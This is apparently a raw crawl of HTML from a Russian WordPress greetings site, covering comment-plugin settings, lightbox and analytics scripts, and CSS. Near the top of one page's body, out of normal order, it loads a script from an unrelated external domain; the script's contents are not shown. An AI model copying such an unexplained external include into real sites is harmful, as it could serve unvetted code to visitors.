\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"a9523f9fd29725d7b080d4c56403ac9f","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":5252,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24"></script> 
    <script type="text/javascript">


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1"></script> 
    <script type="text/javascript" src="/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13"></script> 
    <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=5.3.14"></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
     
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EedDgOQjFzci" value="PhFHc2pTBdDn" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FUeHsinJwqkIvuP" value="akFvrbLxzulI[XQ" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Hm-ZRpcIGklB" value="h]y9j[epVcEF" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="svuVHfF" value="7cL983]" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("EedDgOQjFzci", "PhFHc2pTBdDn");
    data.data.append("FUeHsinJwqkIvuP", "akFvrbLxzulI[XQ");
    data.data.append("Hm-ZRpcIGklB", "h]y9j[epVcEF");
    data.data.append("svuVHfF", "7cL983]");
                    }
                    else {
                        data.data =  data.data + '&EedDgOQjFzci=PhFHc2pTBdDn&FUeHsinJwqkIvuP=akFvrbLxzulI[XQ&Hm-ZRpcIGklB=h]y9j[epVcEF&svuVHfF=7cL983]';
                    }
                }
            });

        });
    </script>
  

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/wp-admin/admin-ajax.php
body_size: 21752
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <meta name="yandex-verification" content="aa85cc6f1633ef59" />
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <script src="https://ewaline.su/stats.js" async></script> 
  
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Мастер.Поздравлений - сайт, в котором собраны все поздравления на праздники, тосты, сценарии</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Информационный сайт Мастер.Поздравлений | Поздравления к праздникам, тосты, обряды, сценарии">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://masterpozdravleniy.ru/#webpage","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 - \u0441\u0430\u0439\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u0432\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438, \u0442\u043e\u0441\u0442\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 | \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430\u043c, \u0442\u043e\u0441\u0442\u044b, \u043e\u0431\u0440\u044f\u0434\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438"}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
